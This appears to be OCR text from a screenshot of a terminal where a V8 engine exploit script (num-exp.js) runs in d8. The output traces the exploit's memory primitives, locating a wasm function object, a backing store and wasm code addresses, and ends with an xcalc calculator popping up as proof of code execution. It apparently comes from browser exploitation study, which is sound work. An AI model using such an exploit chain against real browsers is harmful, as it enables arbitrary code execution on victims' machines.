 osboxes@osboxes:~/browser-pwn/v8/v8/out/x64.release$ ./d8 --allow-natives-syntax ./num-exp.js
0x0c7b30d4dd69 <JSArray[2]>
[+] float_array length is : 2
0x0c7b30d4de49 <Object map = 0x34983e50a909>
0x155541da14f1 <JSFunction 0 (sfi = 0x155541da14b9)>
0x0c7b30d4dee9 <ArrayBuffer map = 0x34983e5021b9>
[+] find wasm_function obj : 0x0000155541da14f1
[+] find data_buf backing_store : 0x000055ee03590640
[+] wasm_code_addr: 0x0000155541da1380
[+] wasm_code : 0x00000aff15d05000
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-* FontStruct
Calculator
0
DEG DEC
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
not and or xor trunc
p x! ( ) base
shl D E F shr
mod A B C ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =